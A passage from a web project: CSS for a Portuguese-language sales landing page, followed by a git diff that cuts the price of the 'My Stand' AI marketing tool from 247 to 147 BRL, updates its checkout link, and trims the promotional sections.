  letter-spacing: 0.06em;
  text-transform: uppercase;
  text-align: center;
}

.scene-metrics {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 0.4rem;
}

.scene-metrics div {
  background: #fff;
  border-radius: 0.65rem;
  padding: 0.4rem 0.45rem;
}

.scene-metrics small {
  display: block;
  font-size: 0.58rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: var(--muted);
}

.scene-metrics strong {
  font-family: var(--serif);
  font-size: 1.05rem;
  letter-spacing: -0.03em;
}

.scene-bars {
  display: flex;
  align-items: flex-end;
  gap: 0.35rem;
  flex: 1;
  min-height: 3.4rem;
  padding: 0.2rem 0.1rem 0;
}

.scene-bars span {
  flex: 1;
  border-radius: 0.35rem 0.35rem 0 0;
  background: linear-gradient(180deg, var(--lime), #8bb81a);
  transform-origin: bottom;
  animation: scene-bar 2.8s ease-in-out infinite;
}

.scene-bars span:nth-child(1) { height: 42%; animation-delay: 0s; }
.scene-bars span:nth-child(2) { height: 70%; animation-delay: 0.15s; }
.scene-bars span:nth-child(3) { height: 54%; animation-delay: 0.3s; }
.scene-bars span:nth-child(4) { height: 88%; animation-delay: 0.45s; }
.scene-bars span:nth-child(5) { height: 62%; animation-delay: 0.6s; }

@keyframes scene-breathe {
  0%, 100% { filter: saturate(1); transform: scale(1); }
  50% { filter: saturate(1.15); transform: scale(1.03); }
}

@keyframes scene-bar {
  0%, 100% { transform: scaleY(0.82); }
  50% { transform: scaleY(1); }
}

@media (max-width: 759px) {
  .studio-visual {
    aspect-ratio: 16 / 8;
    max-height: 10rem;
  }

  .studio-card {
    flex-basis: calc(100vw - 2.4rem);
  }

  .studio-body {
    text-align: left;
    padding: 0.95rem 1rem 1.1rem;
  }

  .studio-lead,
  .studio-points li {
    font-size: 0.86rem;
  }

  .studio-card h3 {
    font-size: 1.22rem;
  }

  .scene-board {
    grid-template-columns: 1fr;
  }

  .scene-prompt {
    display: none;
  }
}

@media (prefers-reduced-motion: reduce) {
  .studio-card,
  .studio-visual img,
  .studio-dot,
  .studio-nav {
    transition: none;
  }

  .studio-card {
    opacity: 1;
    transform: none;
  }

  .studio-shell.is-booted .studio-visual:not(.is-ready),
  .scene-art,
  .scene-bars span {
    animation: none;
  }
}

/* ---------- páginas legais ---------- */

.legal-page {
  padding: 2rem 0 4rem;
}

.legal-page h1 {
  font-family: var(--serif);
  font-size: clamp(2rem, 6vw, 3rem);
  letter-spacing: -0.03em;
  margin: 0.6rem 0 1.2rem;
}

.legal-page h2 {
  font-family: var(--serif);
  font-size: 1.4rem;
  margin: 1.6rem 0 0.5rem;
}

.legal-page p,
.legal-page li {
  color: var(--ink-soft);
}

.legal-page p + p {
  margin-top: 0.8rem;
}

.notfound {
  min-height: 70vh;
  display: grid;
  place-items: center;
  text-align: center;
  padding: 3rem 1rem;
}

.notfound h1 {
  font-family: var(--serif);
  font-size: 3rem;
}

@media (min-width: 760px) {
  .hero {
    padding-top: 2.6rem;
  }

  .stack-total-inner {
    flex-direction: row;
    align-items: baseline;
    justify-content: space-between;
    gap: 1.5rem;
  }

  .stack-total-value {
    flex: none;
    white-space: nowrap;
    font-size: 1.05rem;
  }

  .rail-list li {
    grid-template-columns: minmax(0, 16rem) 1fr;
    align-items: baseline;
  }

  .code-grid {
    grid-template-columns: repeat(3, 1fr);
  }

  .footer-grid {
    grid-template-columns: 1.4fr 1fr;
  }

  .letter {
    padding: 1.8rem 1.9rem 2rem;
  }

  .price-card {
    padding: 2.2rem 2.4rem 2.4rem;
  }
}

@media (min-width: 1024px) {
  .hero-grid {
    display: grid;
    grid-template-columns: 1.02fr 0.98fr;
    gap: 2.6rem;
    align-items: center;
  }

  .hero .tilt {
    margin-top: 0;
  }

  .rail {
    display: block;
    columns: 2;
    column-gap: 2.6rem;
  }

  .rail-stage {
    break-inside: avoid;
    margin-bottom: 1.7rem;
  }

  .code-split {
    grid-template-columns: 1.15fr 0.85fr;
    gap: 2.4rem;
  }

  .checklist {
    grid-template-columns: 1fr 1fr;
    gap: 0 2rem;
  }
}

@media (max-width: 1023px) {
  .tilt img,
  .tilt-right img {
    transform-origin: center center;
  }

  .tilt img {
    transform: rotateY(-7deg) rotateX(2.5deg) scale(0.96);
  }

  .tilt-right img {
    transform: rotateY(7deg) rotateX(2.5deg) scale(0.96);
  }
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  .btn,
  .tilt img,
  [data-reveal],
  .offer-ghost-btn {
    transition: none;
  }

  [data-reveal] {
    opacity: 1;
    transform: none;
  }

  .price-card.is-in::after,
  .price-card.is-in .price,
  .price-card.is-in .btn-lime {
    animation: none;
  }
}




==== commit fe185ff1: "Atualizar landing, checkout e deploy do site estático. Reorganiza conteúdo e preços (147 / 12x), nov" ====
--- a/index.html
+++ b/index.html
@@ -43,10 +43,10 @@
     "brand": { "@type": "Brand", "name": "Família ComNext" },
     "offers": {
       "@type": "Offer",
-      "price": "247.00",
+      "price": "147.00",
       "priceCurrency": "BRL",
       "availability": "https://schema.org/LimitedAvailability",
-      "url": "https://pay.kiwify.com.br/oJ5pcI8"
+      "url": "https://pay.kiwify.com.br/O1q91jT"
     }
   }
   </script>
@@ -60,28 +60,10 @@
     <section class="hero wrap" id="topo">
       <div class="hero-grid">
         <div class="hero-copy">
-          <a class="lockup" href="#topo" aria-label="My Stand">
-            <span class="logo-badge" aria-hidden="true"><img src="img/logo.webp" alt="" width="256" height="256" decoding="async"></span>
-            <span class="lockup-text">
-              <strong>My Stand</strong>
-              <span>Família ComNext · abertura única</span>
-            </span>
-          </a>
-
           <h1>O dinheiro odeia<br>os <em>lentos</em>.</h1>
           <p class="hero-sub">Da ideia ao teste em horas. Seja dono da fábrica.</p>
           <p class="hero-shout">Quem lança devagar, perde dinheiro rápido.</p>
-          <p class="lede"><strong>Crie. Teste. Venda. Repita.</strong> Tudo em horas, não em semanas. Monte produtos do zero e vá de 0 a 7k — ou automatize toda a sua estrutura de low ticket sendo dono do código, com licença irrestrita: <strong>opere, altere, revenda</strong>. O único lugar onde isso existe. E uma única oportunidade de entrar.</p>
-
-          <div class="hero-actions">
-            <a class="btn btn-lime btn-xl" data-checkout href="https://pay.kiwify.com.br/oJ5pcI8">Quero ser dono da fábrica</a>
-            <a class="btn btn-ghost" href="#estudio">Ver as ferramentas</a>
-          </div>
-          <div class="hero-meta">
-            <span class="chip">Licença irrestrita</span>
-            <span class="chip chip-muted">Acesso vitalício</span>
-            <span class="chip chip-muted">Atualização 15–30 dias</span>
-          </div>
+          <p class="lede"><strong>Crie. Teste. Venda. Repita.</strong> Tudo em horas, não em semanas. Automaticamente: crie o produto, hospede, monte e publique a página, faça os criativos e suba as campanhas de ads — tudo numa plataforma só, plugada à sua IA favorita. Seja dono do código, totalmente irrestrito: ao comprar, você recebe licença com direito de revenda e alteração. <strong>Dono de verdade</strong> — não é white label que só troca logo e cor; é posse real do fonte.</p>
         </div>
 
         <figure class="tilt tilt-hero">
@@ -90,285 +72,49 @@
       </div>
     </section>
 
-    <section class="section studio" id="estudio" aria-labelledby="estudio-title">
-      <div class="wrap studio-head" data-reveal>
-        <p class="kicker">O que a ferramenta faz</p>
-        <h2 id="estudio-title">Uma agência de marketing na sua IA.</h2>
-        <p>Editor de livros, criativos, tráfego, domínio e o fonte — numa plataforma só, sem mensalidade.</p>
-      </div>
-
-      <div class="studio-shell" data-studio data-img="img/" data-reveal>
-        <div class="studio-track" tabindex="0" aria-label="Funcionalidades do My Stand">
-
-          <article class="studio-card" id="feat-ebooks">
-            <div class="studio-visual">
-              <img data-file="estudio-produtos-800.webp" data-fallback="estudio-produtos.jpg" width="800" height="450" alt="Editor de livros do My Stand" decoding="async">
-              <span class="studio-badge">01</span>
-            </div>
-            <div class="studio-body">
-              <p class="studio-kicker">Editor de livros</p>
-              <h3>Ebooks, KDP e low ticket. Em minutos.</h3>
-              <p class="studio-lead">Editor bonito, organizado e diagramado, plugado na sua IA favorita — com direção de arte para ebooks. Escreva o livro em minutos. Transforme qualquer vídeo do YouTube num produto seu, com um link e um comando.</p>
-              <div class="studio-chips">
-                <span>KDP</span><span>Low ticket</span><span>YouTube → livro</span>
-              </div>
-            </div>
-          </article>
-
-          <article class="studio-card" id="feat-midia">
-            <div class="studio-visual">
-              <img data-file="video-creator-800.webp" data-fallback="video-creator.png" width="800" height="450" alt="Criador de imagem e vídeo do My Stand" decoding="async">
-              <span class="studio-badge">02</span>
-            </div>
-            <div class="studio-body">
-              <p class="studio-kicker">Imagem e vídeo</p>
-              <h3>Criador de imagens e vídeo sem mensalidade</h3>
-              <p class="studio-lead">Jogue fora o Higgsfield. Uma IA diretora de arte gerencia a criação. Você usa qualquer modelo e paga só o que consome. Cria e edita vídeo, UGC, avatar realista, narração e trilha — do criativo ao canal dark no YouTube, numa ferramenta só.</p>
-              <div class="studio-chips">
-                <span>UGC</span><span>Avatar</span><span>Canal dark</span>
-              </div>
-            </div>
-          </article>
-
-          <article class="studio-card" id="feat-trafego">
-            <div class="studio-visual" aria-hidden="true">
-              <div class="studio-scene scene-ads">
-                <aside class="scene-rail"><i></i><i></i><i class="is-on"></i><i></i></aside>
-                <div class="scene-stage">
-                  <div class="scene-top"><span>Campanhas</span><b>Ao vivo</b></div>
-                  <div class="scene-metrics">
-                    <div><small>CTR</small><strong>3,8%</strong></div>
-                    <div><small>CPA</small><strong>R$ 4,20</strong></div>
-                    <div><small>ROAS</small><strong>4,1x</strong></div>
-                  </div>
-                  <div class="scene-bars" aria-hidden="true"><span></span><span></span><span></span><span></span><span></span></div>
-                  <div class="scene-row">Posts · Meta · sugerir corte</div>
-                </div>
-              </div>
-              <span class="studio-badge">03</span>
-            </div>
-            <div class="studio-body">
-              <p class="studio-kicker">Social e tráfego</p>
-              <h3>Gestor de redes e campanha. Na sua IA.</h3>
-              <p class="studio-lead">Sobe post, sobe campanha, lê métrica no dashboard e sugere a próxima abordagem. Social media e tráfego pago no mesmo gestor, numa ferramenta só.</p>
-              <div class="studio-chips">
-                <span>Posts</span><span>Campanhas</span><span>Métricas</span>
-              </div>
-            </div>
-          </article>
-
-          <article class="studio-card" id="feat-dominio">
-            <div class="studio-visual" aria-hidden="true">
-              <div class="studio-scene scene-domain">
-                <aside class="scene-rail"><i></i><i></i><i class="is-on"></i><i></i></aside>
-                <div class="scene-stage">
-                  <div class="scene-top"><span>Domínio</span><b>No ar</b></div>
-                  <div class="scene-url">seuproduto.com</div>
-                  <div class="scene-folders"><em>DNS</em><em>SSL</em><em>Deploy</em></div>
-                </div>
-              </div>
-              <span class="studio-badge">04</span>
-            </div>
-            <div class="studio-body">
-              <p class="studio-kicker">Domínio e hospedagem</p>
-              <h3>Cria, hospeda e gerencia o domínio com IA.</h3>
-              <p class="studio-lead">A IA sobe o site, aponta o domínio e mantém a publicação. Sem outro painel no caminho.</p>
-              <div class="studio-chips">
-                <span>Domínio</span><span>Hospedagem</span>
-              </div>
-            </div>
-          </article>
-
-          <article class="studio-card studio-card-hot" id="feat-fonte">
-            <div class="studio-visual">
-              <img data-file="conexao-mcp-800.webp" data-fallback="conexao-mcp.png" width="800" height="424" alt="Conexão MCP do My Stand" decoding="async">
-              <span class="studio-badge">05</span>
-            </div>
-            <div class="studio-body">
-              <p class="studio-kicker">Código-fonte</p>
-              <h3>O fonte é seu. Edite, venda, altere agora.</h3>
-              <p class="studio-lead">Licença irrestrita para mudar, hospedar e revender na hora. Sem pedir permissão.</p>
-              <div class="studio-chips">
-                <span>Revenda</span><span>Licença irrestrita</span>
-              </div>
-            </div>
-          </article>
-
-        </div>
-
-        <div class="studio-controls">
-          <button type="button" class="studio-nav" data-studio-prev aria-label="Card anterior">
-            <svg width="18" height="18" viewBox="0 0 18 18" aria-hidden="true"><path d="M11.2 3.4 5.6 9l5.6 5.6" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
-          </button>
-          <div class="studio-dots" data-studio-dots role="tablist" aria-label="Cards do carrossel"></div>
-          <button type="button" class="studio-nav" data-studio-next aria-label="Próximo card">
-            <svg width="18" height="18" viewBox="0 0 18 18" aria-hidden="true"><path d="M6.8 3.4 12.4 9l-5.6 5.6" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
-          </button>
-        </div>
-        <p class="studio-hint">Arraste · 5 funções</p>
-      </div>
-    </section>
-
-    <section class="factory-section" aria-labelledby="fluxo-title">
-      <article class="factory-card wrap" id="feat-fluxo" data-reveal>
-        <p class="studio-kicker">A fábrica inteira</p>
-        <h3 id="fluxo-title">Da ideia ao resultado. Sem mensalidade.</h3>
-        <p class="studio-lead">Busque a ideia, peça à IA para construir o produto, subir na área de membros, personalizar o checkout, fazer a página, os anúncios e a campanha — e acompanhar o resultado. Tudo numa plataforma só.</p>
-        <ol class="factory-steps">
-          <li>Ideia</li>
-          <li>Produto</li>
-          <li>Membros</li>
-          <li>Checkout</li>
-          <li>Página</li>
-          <li>Anúncios</li>
-          <li>Campanha</li>
-          <li>Resultado</li>
-        </ol>
-      </article>
-    </section>
-
-    <section class="section wrap" id="problema">
-      <div class="section-head" data-reveal>
-        <p class="kicker">A conta que ninguém faz</p>
-        <h2>Enquanto você monta, o mercado já testou dez ofertas.</h2>
-      </div>
+    <section class="section wrap" id="recebe">
+      <div class="section-head" data-reveal>
+        <p class="kicker">O que você recebe</p>
